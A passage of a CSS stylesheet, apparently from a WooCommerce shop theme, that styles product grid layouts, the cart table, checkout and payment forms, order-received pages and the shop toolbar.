    color: #000;
    text-decoration: underline;
  }
  .product-item-layout-8 ul.products li.product .product-inner:hover .footer-product {
    bottom: 0;
  }
  .product-item-layout-8.disable-product-item-cat ul.products li.product .product-cat {
    display: none;
  }
  .product-item-layout-8.disable-product-item-shadow ul.products li.product .product-inner:hover {
    box-shadow: none;
  }
  .product-item-layout-10 ul.products li.product .product-inner:hover h3 a {
    color: #000;
    text-decoration: underline;
  }
  .product-item-layout-10 ul.products li.product h3 {
    padding-bottom: 10px;
  }
  .product-item-layout-10 ul.products li.product .price {
    font-size: 18px;
    font-weight: 300;
    color: #999;
    margin-bottom: 25px;
  }
  .product-item-layout-10 ul.products li.product .product-content-thumbnails > a.image-loading {
    position: relative;
    display: block;
  }
  .product-item-layout-10 ul.products li.product .product-content-thumbnails > a.image-loading:before {
    position: absolute;
    content: "";
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(255, 255, 255, 0.8);
    z-index: 1;
  }
  .product-item-layout-10 ul.products li.product .product-content-thumbnails .footer-product {
    background-color: transparent;
    min-height: 46px;
  }
  .product-item-layout-10 ul.products li.product .product-content-thumbnails .btn-add-to-cart,
  .product-item-layout-10 ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward {
    color: #990000;
    font-size: 14px;
    font-weight: 600;
    position: absolute;
    left: 0;
    top: 0;
    padding-right: 0;
  }
  .product-item-layout-10 ul.products li.product .product-content-thumbnails .btn-add-to-cart:hover,
  .product-item-layout-10 ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward:hover {
    background-color: transparent;
  }
  .product-item-layout-10 ul.products li.product .product-content-thumbnails .btn-add-to-cart i,
  .product-item-layout-10 ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward i {
    font-size: 14px;
    top: 0;
  }
  .product-item-layout-10 ul.products li.product .product-content-thumbnails .btn-add-to-cart i:before,
  .product-item-layout-10 ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward i:before {
    content: "\f218";
  }
  .product-item-layout-10 ul.products li.product .product-content-thumbnails .compare-button,
  .product-item-layout-10 ul.products li.product .product-content-thumbnails .product-quick-view {
    display: none;
  }
  .product-item-layout-10 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist {
    margin-right: 10px;
  }
  .product-item-layout-10 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist:hover {
    background-color: transparent;
  }
  .product-item-layout-10 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a,
  .product-item-layout-10 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a,
  .product-item-layout-10 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a {
    color: #ccc;
  }
  .product-item-layout-10 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:before,
  .product-item-layout-10 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before,
  .product-item-layout-10 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before {
    content: "\f443";
  }
  .product-item-layout-10 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:hover,
  .product-item-layout-10 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover,
  .product-item-layout-10 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover {
    color: #990000;
  }
  .product-item-layout-10 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a,
  .product-item-layout-10 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a {
    color: #990000;
  }
  .shipping td {
    padding-top: 0px;
    padding-bottom: 25px;
  }
  .shipping td ul#shipping_method li {
    text-align: right;
    border-bottom: 0;
  }
  .shipping td ul#shipping_method li .shipping_method {
    display: none;
  }
  .shipping td ul#shipping_method li .shipping_method:checked + label:before {
    content: "\5c";
  }
  .shipping td ul#shipping_method li label {
    display: inline-block;
    color: #000;
    font-family: Montserrat, "Times New Roman", Times, serif;
    font-weight: 500;
    text-transform: inherit;
    position: relative;
    line-height: 1;
    font-size: 14px;
    padding-right: 25px;
    cursor: pointer;
  }
  .shipping td ul#shipping_method li label:before {
    content: "\5b";
    display: inline-block;
    font: normal normal normal 14px/1 ElegantIcons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    font-size: 20px;
    position: absolute;
    top: -3px;
    right: -2px;
    color: #000;
    transition: 0.5s;
    font-weight: 700;
  }
  .woocommerce-cart h3.cart-title {
    font-family: Poppins, Arial, sans-serif;
    font-size: 24px;
    color: #000;
    font-weight: 600;
    letter-spacing: -1px;
    margin-bottom: 30px;
  }
  .woocommerce-cart table.shop_table {
    border: 0;
    margin-bottom: 50px;
    border-collapse: collapse;
  }
  .woocommerce-cart table.shop_table tr th {
    color: #999;
    font-size: 14px;
    font-weight: 500;
    text-transform: uppercase;
    text-align: center;
    padding-bottom: 15px;
  }
  .woocommerce-cart table.shop_table tr th.product-name {
    text-align: left;
  }
  .woocommerce-cart table.shop_table tr td {
    padding: 45px 5px 30px;
    vertical-align: top;
    border-color: #e1e1e1;
  }
  .woocommerce-cart table.shop_table tr td.product-thumbnail {
    width: 140px;
    padding-left: 30px;
    padding-right: 30px;
    padding-top: 30px;
  }
  .woocommerce-cart table.shop_table tr td.product-thumbnail img {
    max-width: 100px;
    width: auto;
  }
  .woocommerce-cart table.shop_table tr td.product-name a {
    color: #000;
    font-size: 18px;
    line-height: 1.2;
    transition: all 0.5s;
    font-weight: 400;
    max-width: 400px;
    display: block;
  }
  .woocommerce-cart table.shop_table tr td.product-name a:hover {
    text-decoration: underline;
  }
  .woocommerce-cart table.shop_table tr td.product-name .price-mobile {
    color: #000;
    font-size: 16px;
    display: none;
  }
  .woocommerce-cart table.shop_table tr td.product-name .variation {
    margin-top: 10px;
  }
  .woocommerce-cart table.shop_table tr td.product-name .variation dt {
    padding-left: 20px;
    float: left;
    font-size: 14px;
    color: #000;
    font-weight: 400;
    margin-right: 5px;
    position: relative;
  }
  .woocommerce-cart table.shop_table tr td.product-name .variation dt:before {
    position: absolute;
    content: '\35';
    display: inline-block;
    font: normal normal normal 14px/1 ElegantIcons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    top: 2px;
    left: 0;
  }
  .woocommerce-cart table.shop_table tr td.product-name .variation dd {
    color: #999;
    margin-bottom: 0;
  }
  .woocommerce-cart table.shop_table tr td.product-remove {
    width: 70px;
    text-align: center;
  }
  .woocommerce-cart table.shop_table tr td.product-remove a {
    color: #ccc !important;
    font-size: 25px;
    font-weight: 400;
    margin: 0 auto;
  }
  .woocommerce-cart table.shop_table tr td.product-remove a:hover {
    color: #000 !important;
    background-color: transparent;
  }
  .woocommerce-cart table.shop_table tr td.product-quantity {
    width: 100px;
    padding-top: 32px;
    padding-left: 0;
    padding-right: 0;
  }
  .woocommerce-cart table.shop_table tr td.product-quantity .quantity {
    text-align: center;
  }
  .woocommerce-cart table.shop_table tr td.product-quantity .quantity .custom-qty {
    display: none;
  }
  .woocommerce-cart table.shop_table tr td.product-quantity .quantity .qty {
    color: #000;
    width: 75px;
    height: 40px;
    outline: none;
    border: 1px solid rgba(0, 0, 0, 0.15);
    border-radius: 30px;
    appearance: none;
    -webkit-appearance: none;
    padding-left: 5px;
  }
  .woocommerce-cart table.shop_table tr td.product-subtotal,
  .woocommerce-cart table.shop_table tr td.product-price {
    width: 100px;
    padding-top: 40px;
    text-align: center;
  }
  .woocommerce-cart table.shop_table tr td.product-subtotal span,
  .woocommerce-cart table.shop_table tr td.product-price span {
    font-size: 16px;
    font-weight: 400;
    color: #000;
  }
  .woocommerce-cart table.shop_table tr .actions {
    padding-top: 35px;
  }
  .woocommerce-cart table.shop_table tr .actions .button,
  .woocommerce-cart table.shop_table tr .actions .btn-shop {
    background-color: transparent;
    border: 1px solid rgba(0, 0, 0, 0.15);
    color: #000;
    font-size: 14px;
    font-weight: 600;
    text-transform: uppercase;
    height: 50px;
    line-height: 50px;
    display: block;
    padding: 0 30px;
    border-radius: 25px;
    transition: 0.8s;
    float: left;
  }
  .woocommerce-cart table.shop_table tr .actions .button:hover,
  .woocommerce-cart table.shop_table tr .actions .btn-shop:hover {
    background-color: #990000;
    color: #fff;
  }
  .woocommerce-cart table.shop_table tr .actions .btn-shop {
    float: right;
  }
  .woocommerce-cart table.shop_table.cart ul li {
    border-color: #e1e1e1;
  }
  .woocommerce-cart .coupon-actions {
    margin-bottom: -100%;
  }
  .woocommerce-cart .coupon-actions .coupon {
    display: inline-block;
  }
  .woocommerce-cart .coupon-actions .coupon .coupon-form {
    transition: 0.5s;
    opacity: 1;
  }
  .woocommerce-cart .coupon-actions .coupon.hide-form .coupon-form {
    opacity: 0;
  }
  .woocommerce-cart .coupon-actions .coupon.hide-form .coupon-code:after {
    content: "\4c";
  }
  .woocommerce-cart .coupon-actions .coupon .coupon-code {
    font-size: 24px;
    color: #000;
    font-weight: 600;
    letter-spacing: -1px;
    border-bottom: 1px solid #ccc;
    padding-bottom: 15px;
    width: 100%;
    margin-bottom: 45px;
    position: relative;
    display: block;
  }
  .woocommerce-cart .coupon-actions .coupon .coupon-code:after {
    font-family: 'ElegantIcons';
    content: "\4b";
    position: absolute;
    top: 0;
    right: 0;
  }
  .woocommerce-cart .coupon-actions .coupon .input-text {
    padding: 13px 0;
    width: 100%;
    border: none;
    border-bottom: 1px solid #999;
    transition: 0.5s border-color ease-in-out;
  }
  .woocommerce-cart .coupon-actions .coupon .input-text:focus {
    border-color: #333;
  }
  .woocommerce-cart .coupon-actions .coupon .button {
    margin-top: 70px;
    border: none;
    border-radius: 0;
    background-color: transparent;
    color: #000;
    padding: 0;
    border-bottom: 1px solid #333;
    height: auto;
    line-height: inherit;
    padding-bottom: 10px;
    font-weight: 700;
  }
  .woocommerce-cart .entry-footer {
    clear: both;
  }
  .woocommerce-checkout .woocommerce .woocommerce-info {
    border: none;
    background-color: #f6f6f6;
    color: #999;
    font-size: 14px;
    padding: 30px 30px 30px 80px !important;
  }
  .woocommerce-checkout .woocommerce .woocommerce-info:before {
    content: "\76";
    display: inline-block;
    font: normal normal normal 14px/1 ElegantIcons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    font-size: 17px;
    color: #999;
    top: 23px;
    left: 30px;
    line-height: 35px;
  }
  .woocommerce-checkout .woocommerce .woocommerce-info .showlogin,
  .woocommerce-checkout .woocommerce .woocommerce-info .showcoupon {
    color: #333;
    transition: all 0.5s;
  }
  .woocommerce-checkout .woocommerce .woocommerce-info .showlogin:hover,
  .woocommerce-checkout .woocommerce .woocommerce-info .showcoupon:hover {
    color: #990000;
  }
  .woocommerce-checkout .woocommerce form.checkout h3 {
    font-size: 24px;
    text-transform: uppercase;
    color: #000;
    margin-bottom: 30px;
  }
  .woocommerce-checkout .woocommerce form.checkout .select2-container .select2-choice,
  .woocommerce-checkout .woocommerce form.checkout .input-text {
    border-radius: 0;
  }
  .woocommerce-checkout .woocommerce form.checkout .form-row-first,
  .woocommerce-checkout .woocommerce form.checkout .form-row-last {
    padding-left: 0;
    padding-right: 0;
    width: 100%;
    float: none;
  }
  .woocommerce-checkout .woocommerce form.checkout .create-account .woocommerce-form__label-for-checkbox .input-checkbox {
    opacity: 0;
  }
  .woocommerce-checkout .woocommerce form.checkout .create-account .woocommerce-form__label-for-checkbox .input-checkbox:checked + span:before {
    content: "\5a";
  }
  .woocommerce-checkout .woocommerce form.checkout .create-account .woocommerce-form__label-for-checkbox span {
    display: inline-block;
    color: #000;
    font-weight: 500;
    text-transform: none;
    position: relative;
    line-height: 1;
    font-size: 14px;
    padding-left: 30px;
  }
  .woocommerce-checkout .woocommerce form.checkout .create-account .woocommerce-form__label-for-checkbox span:before {
    content: "\56";
    display: inline-block;
    font: normal normal normal 14px/1 ElegantIcons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    font-size: 20px;
    position: absolute;
    top: -5px;
    left: 0;
    color: #000;
    transition: 0.5s;
    font-weight: 700;
  }
  .woocommerce-checkout .woocommerce form.checkout .woocommerce-shipping-fields .woocommerce-form__label .input-checkbox {
    opacity: 0;
  }
  .woocommerce-checkout .woocommerce form.checkout .woocommerce-shipping-fields .woocommerce-form__label .input-checkbox:checked + span:before {
    content: "\5a";
  }
  .woocommerce-checkout .woocommerce form.checkout .woocommerce-shipping-fields .woocommerce-form__label > span {
    display: inline-block;
    color: #000;
    font-weight: 500;
    text-transform: none;
    position: relative;
    line-height: 1;
    font-size: 14px;
    padding-left: 30px;
    cursor: pointer;
  }
  .woocommerce-checkout .woocommerce form.checkout .woocommerce-shipping-fields .woocommerce-form__label > span:before {
    content: "\56";
    display: inline-block;
    font: normal normal normal 14px/1 ElegantIcons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    font-size: 20px;
    position: absolute;
    top: -5px;
    left: 0;
    color: #000;
    transition: 0.5s;
    font-weight: 700;
  }
  .woocommerce-checkout .woocommerce form.checkout .order-review {
    background-color: #fff;
  }
  .woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-checkout-review-order .shop_table {
    background-color: #f2f2f2;
    border: none;
    border-radius: 0;
    padding: 30px;
    margin-bottom: 0;
  }
  .woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-checkout-review-order .shop_table thead th {
    padding: 10px 20px 15px 0;
    width: 50%;
    line-height: 1;
    font-weight: 600;
    font-size: 14px;
    color: #999;
    text-transform: uppercase;
    border-bottom: 1px solid #ccc;
  }
  .woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-checkout-review-order .shop_table thead th:last-child {
    padding-left: 0;
  }
  .woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-checkout-review-order .shop_table .variation {
    font-weight: 400;
  }
  .woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-checkout-review-order .shop_table .variation dt {
    font-weight: 600;
    position: relative;
    padding-left: 20px;
    text-transform: capitalize;
  }
  .woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-checkout-review-order .shop_table .variation dt:before {
    position: absolute;
    content: '\35';
    display: inline-block;
    font: normal normal normal 14px/1 ElegantIcons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    -webkit-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    transform: translate(0, 0);
    top: 2px;
    left: 0;
  }
  .woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-checkout-review-order .shop_table .variation dd {
    padding-bottom: 5px;
    margin: 0;
  }
  .woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-checkout-review-order .shop_table tbody td {
    border-width: 0;
    padding: 30px 20px 10px 0;
    line-height: 1;
    font-size: 14px;
    font-weight: 500;
    color: #000;
  }
  .woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-checkout-review-order .shop_table tbody td:last-child {
    padding-left: 0;
  }
  .woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-checkout-review-order .shop_table tbody td.product-name {
    font-size: 14px;
    text-transform: capitalize;
  }
  .woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-checkout-review-order .shop_table tbody td.product-name .product-quantity {
    color: #000;
    font-weight: 500;
  }
  .woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-checkout-review-order .shop_table .product-total {
    text-align: right;
  }
  .woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-checkout-review-order .shop_table .cart-subtotal td,
  .woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-checkout-review-order .shop_table .shipping td,
  .woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-checkout-review-order .shop_table .cart-discount td,
  .woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-checkout-review-order .shop_table .cart-subtotal th,
  .woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-checkout-review-order .shop_table .shipping th,
  .woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-checkout-review-order .shop_table .cart-discount th {
    line-height: 1;
    border: 0;
    padding: 20px 20px 35px 0;
    font-size: 18px;
    font-weight: 600;
    color: #000;
    text-transform: capitalize;
  }
  .woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-checkout-review-order .shop_table .cart-subtotal td,
  .woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-checkout-review-order .shop_table .shipping td {
    text-align: right;
  }
  .woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-checkout-review-order .shop_table .shipping td,
  .woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-checkout-review-order .shop_table .cart-discount td {
    font-size: 14px;
    font-weight: 400;
    color: #999;
    text-align: right;
    line-height: 1.4;
  }
  .woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-checkout-review-order .shop_table .order-total th,
  .woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-checkout-review-order .shop_table .order-total td {
    border-bottom: 1px solid #ccc;
    border-top: 1px solid #ccc;
  }
  .woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-checkout-review-order .shop_table .order-total th {
    font-size: 14px;
    color: #000;
    font-weight: 500;
    line-height: 1;
    padding: 30px 20px 25px 0;
  }
  .woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-checkout-review-order .shop_table .order-total td {
    font-weight: 600;
    color: #cc3333;
    font-size: 24px;
    padding: 25px 20px 25px 0;
    text-align: right;
    line-height: 1;
  }
  .woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-checkout-review-order #payment {
    border-radius: 0;
    background-color: transparent;
  }
  .woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-checkout-review-order #payment ul.payment_methods {
    border: 0;
    padding: 0px 50px 15px 30px;
    background-color: #f2f2f2;
  }
  .woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-checkout-review-order #payment ul.payment_methods > li {
    margin-bottom: 20px;
  }
  .woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-checkout-review-order #payment ul.payment_methods > li > .input-radio {
    display: none;
  }
  .woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-checkout-review-order #payment ul.payment_methods > li > .input-radio:checked + label:before {
    content: "\5c";
  }
  .woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-checkout-review-order #payment ul.payment_methods > li > label {
    display: inline-block;
    color: #000;
    font-family: Montserrat, "Times New Roman", Times, serif;
    font-weight: 500;
    position: relative;
    line-height: 1;
    font-size: 14px;
    padding-left: 30px;
    text-transform: uppercase;
    cursor: pointer;
  }
  .woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-checkout-review-order #payment ul.payment_methods > li > label:before {
    content: "\5b";
    display: inline-block;
    font: normal normal normal 14px/1 ElegantIcons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    font-size: 20px;
    position: absolute;
    top: -3px;
    left: 0;
    color: #000;
    transition: 0.5s;
    font-weight: 700;
  }
  .woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-checkout-review-order #payment div.payment_box {
    background-color: transparent;
    margin: 0;
    padding: 5px 5px 5px 30px;
    font-size: 13px;
    font-weight: 400;
    color: #666;
  }
  .woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-checkout-review-order #payment div.payment_box:before {
    display: none;
  }
  .woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-checkout-review-order #payment .form-row {
    padding: 0;
    margin: 0;
    margin-top: 40px;
  }
  .woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-checkout-review-order #payment .form-row .button {
    width: 100%;
  }
  .woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-terms-and-conditions-wrapper .woocommerce-form__label {
    margin-bottom: 30px !important;
  }
  .woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-terms-and-conditions-wrapper .woocommerce-form__label .input-checkbox {
    opacity: 0;
  }
  .woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-terms-and-conditions-wrapper .woocommerce-form__label .input-checkbox:checked + .woocommerce-terms-and-conditions-checkbox-text:before {
    content: "\5a";
  }
  .woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-terms-and-conditions-wrapper .woocommerce-form__label .woocommerce-terms-and-conditions-checkbox-text {
    display: inline-block;
    color: #000;
    font-weight: 500;
    text-transform: none;
    position: relative;
    line-height: 1;
    font-size: 14px;
    padding-left: 30px;
    cursor: pointer;
  }
  .woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-terms-and-conditions-wrapper .woocommerce-form__label .woocommerce-terms-and-conditions-checkbox-text:before {
    content: "\56";
    display: inline-block;
    font: normal normal normal 14px/1 ElegantIcons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    font-size: 20px;
    position: absolute;
    top: -3px;
    left: 0;
    color: #000;
    transition: 0.5s;
    font-weight: 700;
  }
  .woocommerce-checkout .woocommerce form.login .form-row .inline #rememberme {
    opacity: 0;
  }
  .woocommerce-checkout .woocommerce form.login .form-row .inline #rememberme:checked + label.checkbox:before {
    content: "\5a";
  }
  .woocommerce-checkout .woocommerce form.login .form-row .inline label.checkbox {
    display: inline-block;
    color: #000;
    font-weight: 500;
    text-transform: inherit;
    position: relative;
    line-height: 1;
    font-size: 14px;
    padding-left: 10px;
  }
  .woocommerce-checkout .woocommerce form.login .form-row .inline label.checkbox:before {
    content: "\56";
    display: inline-block;
    font: normal normal normal 14px/1 ElegantIcons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    font-size: 20px;
    position: absolute;
    top: -5px;
    left: -18px;
    color: #000;
    transition: 0.5s;
    font-weight: 700;
  }
  .woocommerce-checkout .woocommerce form.login .form-row .button {
    display: block;
    min-width: 200px;
    margin-top: 20px;
  }
  .woocommerce-checkout .woocommerce form.checkout_coupon .button {
    min-width: 200px;
    margin-top: 20px;
  }
  .woocommerce-checkout table.shop_table tr th {
    text-align: left;
  }
  .woocommerce-checkout .order_details .amount {
    font-size: 18px;
  }
  .woocommerce-checkout h2,
  .woocommerce-account h2,
  .comment-respond h2,
  .woocommerce-checkout h3,
  .woocommerce-account h3,
  .comment-respond h3 {
    font-size: 18px;
    text-transform: uppercase;
    font-weight: 700;
  }
  .woocommerce-checkout h3,
  .woocommerce-account h3,
  .comment-respond h3 {
    font-size: 16px;
  }
  .woocommerce-edit-address .woocommerce input[name="save_address"] {
    margin-top: 30px;
  }
  .woocommerce-order-received h2,
  .woocommerce-order-received h3 {
    font-size: 24px;
    color: #333;
    font-weight: 600;
    text-transform: none;
    font-family: Poppins, Arial, sans-serif;
  }
  .woocommerce-order-received h3 {
    font-size: 18px;
  }
  .woocommerce-order-received address {
    line-height: 1.8;
  }
  .woocommerce-order-received .woocommerce table.shop_table td,
  .woocommerce-order-received .woocommerce table.shop_table tfoot th {
    border-top: none;
  }
  .woocommerce-order-received .woocommerce table.shop_table {
    border: none;
    padding-top: 20px;
  }
  .woocommerce-order-received .woocommerce table.shop_table tr th {
    color: #999;
    font-weight: 600;
    text-transform: uppercase;
  }
  .woocommerce-order-received .woocommerce table.shop_table tr td {
    border-top: 1px solid #e1e1e1;
    padding: 15px 10px;
  }
  .woocommerce-order-received .woocommerce table.shop_table tr td a {
    color: #000;
  }
  .woocommerce-order-received .woocommerce table.shop_table tr td strong {
    font-weight: 400;
  }
  .woocommerce-order-received .woocommerce table.shop_table tfoot tr th {
    border-top: 1px solid #e1e1e1;
    padding: 15px 10px;
  }
  .woocommerce-order-received .woocommerce table.shop_table tfoot tr td {
    font-weight: 400;
  }
  .woocommerce-order-received .woocommerce table.shop_table tfoot tr:last-child td {
    font-weight: 600;
  }
  .woocommerce .order-info + h2 {
    font-size: 24px;
    color: #333;
    font-weight: 600;
    text-transform: none;
    font-family: Poppins, Arial, sans-serif;
  }
  .woocommerce header h2,
  .woocommerce header h3 {
    font-size: 24px;
    color: #333;
    font-weight: 600;
    text-transform: none;
    font-family: Poppins, Arial, sans-serif;
  }
  .woocommerce header h3 {
    font-size: 18px;
  }
  .woocommerce .addresses address {
    line-height: 1.8;
  }
  .woocommerce table.shop_table.order_details,
  .woocommerce table.shop_table.customer_details {
    border: none;
    padding-top: 20px;
  }
  .woocommerce table.shop_table.order_details tr th,
  .woocommerce table.shop_table.customer_details tr th {
    color: #999;
    font-weight: 600;
    text-transform: uppercase;
    border-top: 1px solid #e1e1e1;
  }
  .woocommerce table.shop_table.order_details tr td,
  .woocommerce table.shop_table.customer_details tr td {
    border-top: 1px solid #e1e1e1;
    padding: 15px 10px;
  }
  .woocommerce table.shop_table.order_details tr td a,
  .woocommerce table.shop_table.customer_details tr td a {
    color: #000;
  }
  .woocommerce table.shop_table.order_details tr td strong,
  .woocommerce table.shop_table.customer_details tr td strong {
    font-weight: 400;
  }
  .woocommerce table.shop_table.order_details tfoot tr th,
  .woocommerce table.shop_table.customer_details tfoot tr th {
    border-top: 1px solid #e1e1e1;
    padding: 15px 10px;
  }
  .woocommerce table.shop_table.order_details tfoot tr td,
  .woocommerce table.shop_table.customer_details tfoot tr td {
    font-weight: 400;
  }
  .woocommerce table.shop_table.order_details tfoot tr:last-child td,
  .woocommerce table.shop_table.customer_details tfoot tr:last-child td {
    font-weight: 600;
  }
  .woocommerce-account .woocommerce-MyAccount-navigation {
    float: none;
    width: 100%;
  }
  .woocommerce-account .woocommerce-MyAccount-content {
    float: none;
    width: 100%;
  }
  .shop-toolbar {
    padding-top: 5px;
    margin: 0 0 52px;
    font-size: 16px;
    color: #000;
    font-weight: 600;
    text-transform: uppercase;
  }
  .shop-toolbar .products-found span {
    color: #990000;
  }
  .shop-toolbar .sort-by > span {
    float: left;
  }
  .shop-toolbar .sort-by .woocommerce-ordering {
    margin-top: -1px;
  }
  .shop-toolbar .sort-by .select2-container {
    z-index: 99;
  }
  .shop-toolbar .woocommerce-ordering {
    display: inline-block;
    padding-left: 20px;
    margin-bottom: 0;
  }
  .shop-toolbar .woocommerce-ordering select {
    vertical-align: middle;
    border-color: transparent;
    text-transform: uppercase;
    font-weight: 400;
  }
  .shop-toolbar .woocommerce-ordering select:focus {
    outline: none;
  }
  .shop-toolbar .woocommerce-ordering select option {
    border: 1px solid #000;
  }
  .shop-toolbar .woocommerce-ordering .select2-container .select2-selection {
    background-color: transparent;
    border: none;
    font-weight: 400;
    border-radius: 0;
    color: #000;
  }
  .shop-toolbar .woocommerce-ordering .select2-container .select2-selection:focus {
    outline: none;
  }
  .shop-toolbar .woocommerce-ordering .select2-container .select2-selection__rendered {
    padding-right: 30px;
    width: 196px;
  }
  .shop-toolbar .woocommerce-ordering .select2-container .select2-selection__arrow:before {
    content: '\f3d0';
    display: inline-block;
    font: normal normal normal 14px/1 ionicons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    color: #000;
    font-size: 18px;
    padding-left: 10px;
    margin-top: 3px;
  }
  .shop-toolbar .woocommerce-ordering .select2-container .select2-selection__arrow b {
    display: none;
  }
  .shop-toolbar .show-number {
    display: inline-block;
    padding-left: 20px;
    margin-bottom: 0;
  }
  .shop-toolbar .show-number li {
    display: inline-block;
    padding: 0 10px;
    color: #ccc;
    font-weight: 400;
    transition: 0.5s;
  }
  .shop-toolbar .show-number li .input-number {
    display: none;
  }
  .shop-toolbar .show-number li label {
    cursor: pointer;
    font-weight: 400;
    line-height: 1;
    padding-bottom: 3px;
  }
  .shop-toolbar .show-number li.active,
  .shop-toolbar .show-number li:hover {
    color: #000;
  }
  .shop-toolbar .show-number li.active label {
    border-bottom: 1px solid #000;
  }
  .shop-toolbar .shop-view {
    color: #ccc;
  }
  .shop-toolbar .shop-view span {
    display: inline-block;
    float: right;
    font-weight: 500;
  }
  .shop-toolbar .shop-view a {
    font-size: 30px;
    line-height: 30px;
    text-align: center;
    display: inline-block;
    color: #ccc;
    float: right;
    padding-left: 15px;
    font-weight: 600;
    margin-top: -4px;
  }
  .shop-toolbar .shop-view a:hover {
    color: #000;
  }
  .shop-toolbar .shop-view .current {
    color: #000;
  }
  .shop-toolbar .shop-view .grid-view {
    margin-left: 10px;
  }
  .shop-toolbar .woocommerce-result-count {
    float: left;
    margin: 0;
    color: #8a97a2;
    font-size: 14px;
    line-height: 40px;
  }
  .shop-navigation-ajax.woocommerce nav.woocommerce-pagination {
    text-align: center;
  }
  .shop-navigation-ajax.woocommerce nav.woocommerce-pagination li {
    padding: 0;
  }
  .shop-navigation-ajax.woocommerce nav.woocommerce-pagination li .page-numbers {
    display: none;
  }
  .shop-navigation-ajax.woocommerce nav.woocommerce-pagination li .page-numbers.next {
    display: inline-block;
    font-size: 16px;
    color: #999;
    font-weight: 700;
    text-transform: uppercase;
    border-radius: 0;
    position: relative;
    letter-spacing: 15px;
  }
  .shop-navigation-ajax.woocommerce nav.woocommerce-pagination li .page-numbers.next .dots-loading span {
    animation-name: dot-amimation;
    animation-duration: 1s;
